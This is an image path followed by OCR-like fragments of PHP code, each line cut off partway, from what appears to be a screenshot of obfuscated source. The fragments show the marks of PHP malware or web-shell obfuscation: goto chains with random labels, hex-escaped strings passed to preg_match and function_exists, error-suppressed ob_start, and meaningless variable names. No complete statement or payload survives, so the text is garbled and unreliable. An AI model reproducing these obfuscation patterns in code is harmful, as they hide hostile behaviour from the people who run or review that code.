
@ob_start(); goto IeyQ_; hi
@date_default_timezone_set
paMIL: function uAZhZ($mS
preg_match("\x2f\50\x67\x
$mSaNc); } goto AUWFK; f
(!function_exists("\x6f\14
goto ABP2h; } goto vJZxQ
YWglY($r3H5L) { goto hjvw
(is_array($ys12P) && coun
} goto ME0Pe; t3Xy4: $sN20